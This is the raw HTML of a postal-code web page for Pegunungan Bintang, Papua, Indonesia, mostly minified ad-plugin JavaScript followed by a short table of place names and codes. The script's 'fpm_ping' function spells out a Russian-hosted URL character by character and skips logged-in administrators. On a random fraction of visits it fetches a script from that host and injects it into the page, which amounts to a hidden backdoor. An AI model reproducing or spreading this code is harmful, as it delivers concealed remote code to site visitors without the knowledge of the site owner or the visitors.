e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    </head>

<body class="page-template-default page page-id-40157 page-child parent-pageid-36003 ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://postal-code.top/">WORLD POSTAL CODES</a></div>
                                            <p class="site-description">Free Postal/Zip Code Database</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_808" action="https://postal-code.top/" class="search-form">
    <label class="screen-reader-text" for="s_808">Search: </label>
    <input type="text" value="" name="s" id="s_808" class="search-form__text">
    <button type="submit" id="searchsubmit_808" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-header-1-container"><ul id="header_menu" class="menu"><li id="menu-item-19629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19629"><a href="https://postal-code.top/">WORLD</a></li>
<li id="menu-item-19627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19627"><a href="https://postal-code.top/europe">EUROPE</a></li>
<li id="menu-item-19628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19628"><a href="https://postal-code.top/north-and-central-america">NORTH &#038; CENTRAL AMERICA</a></li>
<li id="menu-item-19626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19626"><a href="https://postal-code.top/south-america">SOUTH AMERICA</a></li>
<li id="menu-item-19625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19625"><a href="https://postal-code.top/asia">ASIA</a></li>
<li id="menu-item-19624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19624"><a href="https://postal-code.top/africa">AFRICA</a></li>
<li id="menu-item-19623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19623"><a href="https://postal-code.top/oceania">OCEANIA</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            
            <div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://postal-code.top/">World</a></span> » <span><a href="https://postal-code.top/indonesia">Indonesia</a></span> » <span><a href="https://postal-code.top/indonesia/papua">Papua, Indonesia – Postal Codes</a></span></span></div>
            
<article id="post-40157" class="post-40157 page type-page status-publish  country-indonesia-zip">

    
                    <header class="entry-header">
                                <h1 class="entry-title" itemprop="headline">Pegunungan Bintang, Papua, Indonesia – Postal Codes</h1>                            </header><!-- .entry-header -->
        
        
                    <div class="page-separator"></div>
        
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-transparent lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Contents</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="show">hide</a>
            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#List-of-postal-codes">
                    <span class="lwptoc_item_number">1.</span>
                <span class="lwptoc_item_label">List of postal codes</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Search-by-Map">
                    <span class="lwptoc_item_number">2.</span>
                <span class="lwptoc_item_label">Search by Map</span>
    </a>
    </div></div></div>
</div></div><h2><span id="List-of-postal-codes">List of postal codes</span></h2>
<table class="tbw">
<thead>
<tr>
<th>Place</th>
<th>Postal code</th>
</tr>
</thead>
<tbody>
<tr>
<td>Batom</td>
<td>99576</td>
</tr>
<tr>
<td>
Borme</td>
<td>99577</td>
</tr>
<tr>
<td>
Iwur</td>
<td>99575</td>
</tr>
<tr>
<td>
Kiwirok</td>
<td>99574</td>
</tr>
<tr>
<td>
Okbibab</td>
<td>99572</td>
</tr>
<tr>
<td>
Oksibil</td>
<td>99573</td>
</tr>
<tr>
<td></td>
</tr>
</tbody>
</table>
<h2><span id="Search-by-Map">Search by Map</span></h2>
<p>Find the postal code or address for any location in Pegunungan Bintang, Indonesia with our interactive map of zip codes. Simply click on the desired location on the map.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
		<div class="zip"><div class="su-gmap su-u-responsive-media-yes"><iframe width="600" height="400" src="//maps.google.com/maps?q=-4.49910135%2C140.488116475&amp;output=embed" title=""></iframe></div>
</div>
		<div class="gps"><h2>Indonesia Zipcode Format</h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-1745" src="https://postal-code.top/wp-content/uploads/indonesia-zipcode-format.webp" alt="" width="700" height="356" /></p>
</div>
		<div class="end"><h2>Find Postal Code</h2>
<p>Each region in Pegunungan Bintang has its own unique postal code, and it’s important to have the correct code to ensure timely delivery of your mail. To find the correct code for your destination region, simply click on the region in the list above. If you’re unsure which region to choose, try our address lookup tool at the top of the page or use our interactive map to find your zip code.</p>
</div>
    </div><!-- .entry-content -->
</article><!-- #post-## -->






<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://postal-code.top/indonesia/papua/pegunungan-bintang" content="Pegunungan Bintang, Papua, Indonesia – Postal Codes">
<meta itemprop="dateModified" content="2023-06-23">
<meta itemprop="datePublished" content="2023-06-23T17:47:57+00:00">
<meta itemprop="author" content="tagaev.p.a@gmail.com">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WORLD POSTAL CODES"><meta itemprop="telephone" content="WORLD POSTAL CODES"><meta itemprop="address" content="https://postal-code.top"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
